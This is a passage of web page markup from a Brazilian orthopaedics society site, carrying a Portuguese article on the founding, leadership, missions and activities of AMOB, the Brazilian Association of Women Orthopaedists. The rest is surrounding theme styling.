                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_135 .td-audio-player{
                    font-size: 12px;
                }.tdi_135 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_135:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-696x392.jpg 696w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-300x169.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-1024x576.jpg 1024w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-768x432.jpg 768w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-1536x864.jpg 1536w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-150x84.jpg 150w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-1068x601.jpg 1068w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="29-11-23b"
                                    data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-696x392.jpg" /><noscript><img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-696x392.jpg" srcset="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-696x392.jpg 696w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-300x169.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-1024x576.jpg 1024w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-768x432.jpg 768w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-1536x864.jpg 1536w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-150x84.jpg 150w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-1068x601.jpg 1068w, https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="29-11-23b"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_136 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_136" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_136 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_136 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_136 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>A AMOB (Associação das Mulheres Ortopedistas do Brasil) surgiu inicialmente como um grupo de mensagens em uma rede social (WhatsApp) no dia 26 de junho de 2020, criado pela primeira presidente, Camila B. R. De Mattos, com os mesmos propósitos de um grupo formado previamente por ela para mulheres ortopedistas no estado do Rio de Janeiro em 2018. O objetivo era, basicamente, ter um lugar para conversar, discutir e apoiar as mulheres ortopedistas e também as que se interessam pela área (residentes, estudantes de medicina) de todo o Brasil, sendo um local seguro para a troca de experiências (tanto positivas quanto negativas), discutindo questões relevantes e incentivando a mentoria através da maior interação entre essas mulheres. Era um desejo antigo, acreditamos, de todas, o surgimento de uma associação das mulheres ortopedistas no Brasil, baseada nas que existem há décadas em outros países, como a Ruth Jackson Orthopaedic Society nos Estados Unidos, criada em 1983. A necessidade de maior representatividade das mulheres na nossa especialidade, sendo as mulheres, atualmente, apenas 6,5% do total de ortopedistas no nosso país é uma realidade.</p>
<p>Organizamos uma reunião virtual no dia 17 de julho de 2020 onde 70 mulheres participaram da fundação. Nossa primeira diretoria foi formada por: Dra Camila B. R. De Mattos (presidente), Dra. Natália Mourão (vice-presidente), Dra Janice Guimarães (diretora de regionais), Dra Tabata Amaral e Dra Luanne Lisle (diretoras científicas), Dra. Fernanda Bellei Rocha, Dra. Karen Castro e Dra. Nayara de Castro Valente (diretoras de Mídia) e Dra. Flavia Maria Poletto (tesoureira/secretária geral). Somos um coletivo e todas as associadas, inclusive as acadêmicas de medicina, são ativas nas diretorias, atuando como secretárias e assessoras nas mais variadas questões.</p>
<p>Nossas missões, como todos podem ler no site <a href="http://www.amob.com.br" target="_blank" rel="noopener">www.amob.com.br</a>, são:<br />
&#8211; Unir todas as mulheres na ortopedia<br />
&#8211; Incentivar o ingresso de mulheres na ortopedia<br />
&#8211; Incentivo a mentoria<br />
&#8211; Posicionamento<br />
&#8211; Incentivo a pesquisa<br />
&#8211; Networking</p>
<p>Atualmente temos 920 associadas, e estamos na segunda gestão, contando com as diretorias de regionais (dras. Fernanda Rocha e Renata Nunes), científica (dras. Nathalia Sundin e Tatiana Guerschmann), e de mídias (dras. Ariane Castro e Carolina Rodriguez’s), bem como três novos comitês, o de graduação (Taynara Maia, Fernanda Marinho), pós-graduação (dras. Ellen Goiano e Glaucia Bordignon) e de eventos (dras. Marcella Rodrigues e Bárbara Pupim). O corpo administrativo conta ainda com as médicas Júlia Gaio (tesoureira), Tábata de Alcântara (secretária), Camila Bedeschi (conselho fiscal) e Flávia Poletto (vice-presidente). Dentre as diversas ações já executadas estão: uma pesquisa inédita e divulgação das mulheres pioneiras na ortopedia do Brasil e suas trajetórias. Conseguimos não só descobrir quem foi nossa primeira ortopedista, como as primeiras de todas as unidades federativas do nosso país. Com o projeto pioneiras, a interação entre acadêmicas de medicina foi fundamental e extremamente positiva ajudando a construção de uma identidade das mulheres ortopedistas ao reconhecer sua história. Estimulamos mentoria ao conectar serviços que possuem mulheres ortopedistas como preceptoras com acadêmicas interessadas em ortopedia com o Programa Facilitador de Estágio e Internato da AMOB. Providenciamos suporte técnico e emocional as mulheres que enfrentam situações adversas, principalmente nos seus ambientes de trabalho, o apoio também mulheres formadas há algum tempo e que ainda não possuem o TEOT, incentivando a realização da prova ao oferecer suporte técnico e emocional de acordo com as necessidades de cada uma, entre muitas outras ideias relacionadas as mulheres ortopedistas do nosso país. Nossos números mostram, que dentro das mulheres ortopedistas cadastradas na AMOB, cerca de 15% não possuem o TEOT.</p>
<p>A ideia de unir as mulheres ortopedistas ao redor do mundo, inicialmente sob o formato de um simpósio, fez surgir, no início de 2021, o WOW &#8211; Women in Orthopedics Worldwide, que consiste na união de todas as associações de mulheres dentro da ortopedia existentes e mulheres de países sem uma, porém interessadas na melhora da diversidade localizadas em 40 países, nos 6 continentes. Essa iniciativa, inicialmente de 3 líderes: dra Camila B. R. De Mattos (brasileira e residente na Suécia, 1a presidente da AMOB), dra Dawn LaPorte (americana, presidente da Ruth Jackson Orthopaedic Society) e dra Jennifer Green (australiana, vice-presidente da IODA – International Orthopaedic Diversity Alliance), rapidamente agregou as representantes das demais associações em encontros virtuais para o planejamento do 1° Simpósio Internacional de Mulheres Ortopedistas. A Academia Americana de Cirurgiões Ortopédicos (AAOS – The American Academy of Orthopaedic Surgeons) e a Associação Ortopédica Britânica (BOA – British Orthopaedic Association) ofereceram tempo para que o grupo se apresentasse em seus Encontros Anuais em agosto e setembro de 2021. O simpósio se concentrou em questões importantes para as mulheres e minorias sub-representadas na cirurgia ortopédica, mostrando a história das mulheres na ortopedia, a situação atual globalmente, e as perspectivas futuras, tentando resolver os problemas e discutindo soluções de maneira ampla, acessando os desafios locais dos 6 continentes.</p>
<p>Em 2021, 2022 e 2023 participamos do CBOT, com uma participação cada vez maior do público nas nossas discussões. Em 2023 pudemos promover o primeiro evento esportivo da AMOB durante o CBOT, com uma grande adesão e interação entre as associadas.<br />
Agradecemos o reconhecimento que a AMOB tem obtido pelas sociedades de ortopedia do Brasil e no mundo. Agradecemos a SBOT MG por nos dar espaço para podermos mostrar quem somos e nossas missões. Estamos abertas a trabalhar juntas com todos para melhorarmos a diversidade, equidade e inclusão dentro da ortopedia.</p>
<p><figure id="attachment_4136" aria-describedby="caption-attachment-4136" style="width: 300px" class="wp-caption alignleft"><a href="https://sbot-mg.org.br/wp-content/uploads/2023/11/janice.jpg"><img class="wp-image-4136 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20388'%3E%3C/svg%3E" alt="" width="300" height="388" data-lazy-srcset="https://sbot-mg.org.br/wp-content/uploads/2023/11/janice.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-232x300.jpg 232w, https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-150x194.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2023/11/janice.jpg" /><noscript><img class="wp-image-4136 size-full" src="https://sbot-mg.org.br/wp-content/uploads/2023/11/janice.jpg" alt="" width="300" height="388" srcset="https://sbot-mg.org.br/wp-content/uploads/2023/11/janice.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-232x300.jpg 232w, https://sbot-mg.org.br/wp-content/uploads/2023/11/janice-150x194.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption id="caption-attachment-4136" class="wp-caption-text">Dra. Janice de Souza Guimarães Presidente da AMOB &#8211; Associação de Mulheres Ortopedistas do Brasil</figcaption></figure></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" ><div id="tdi_139" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsbot-mg.org.br%2Famob-sobre-nos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AMOB%3A+Sobre+n%C3%B3s%21&url=https%3A%2F%2Fsbot-mg.org.br%2Famob-sobre-nos%2F&via=SBOT" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AMOB%3A+Sobre+n%C3%B3s%21 %0A%0A https://sbot-mg.org.br/amob-sobre-nos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbot-mg.org.br/amob-sobre-nos/&title=AMOB%3A+Sobre+n%C3%B3s%21" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sbot-mg.org.br/amob-sobre-nos/&text=AMOB%3A+Sobre+n%C3%B3s%21" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_139" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_141  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_141{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_142 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_142 .tdb-next-post:hover a{
					color: #17786e;
				}.tdi_142 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_142 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/">Mensagem ao Dia do Ortopedista!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/">Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!</a></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_143 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_143" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_143 .td-block-title > *:before,
            .tdi_143 .td-block-title > *:after {
                background-color: #17786e !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_143 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_143 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_143 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_143 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_143 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_143 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_143 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_143 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_143 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_143 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_143 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_143 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_143 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_143 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_143 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_143 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_143 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_143.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_143 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_143 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_143 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_143 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-post-date,
				.tdi_143 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-post-date,
				.tdi_143 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_143 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-icon-star,
                .tdi_143 .td_module_flex_1 .td-icon-star-empty,
                .tdi_143 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-icon-star,
                .tdi_143 .td_module_flex_4 .td-icon-star-empty,
                .tdi_143 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_143 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_143 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_143 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_143 .entry-thumb:after{
                    background: #17786e;
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_143 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_143 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_143 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_143 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_143 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_143 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_143 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_143 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_143 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_143 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td_module_flex_1 .td-post-category{
